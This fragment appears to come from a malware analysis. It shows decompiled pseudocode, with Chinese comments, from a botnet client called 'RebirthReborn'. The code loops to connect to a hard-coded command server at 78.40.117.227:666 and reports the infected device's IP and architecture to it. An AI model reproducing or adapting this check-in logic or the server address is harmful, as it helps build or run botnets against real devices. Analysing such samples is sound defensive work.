 59 while ( 1 )
60 { // 初始化连接78.40.117.227:666
61 while ( initConnection() )
62 sleep(5LL);
63 v14 = defarchs();
64 v15 = inet_ntoa((unsigned int)ourIP); // 获取本机IP
65 sockprintf(
66 ceoSocket,
67 (__int64)"\x1B[1;31m[\x1B[1;36m%s\x1B[1;31m] \x1B[1;31mJoined RebirthReborn As [\x1B[1;37m%s\x1B[1;31m]",
68 v15,
69 (__int64)v14,
70 v16,
71 v17,
72 v3,
73 v4,
74 v5,
75 v6,
76 v18,
77 v19,
78 v7,
79 v8,
80 v23); // send设备架构架构以及IP
81 v29 = 0;
82 i = 0;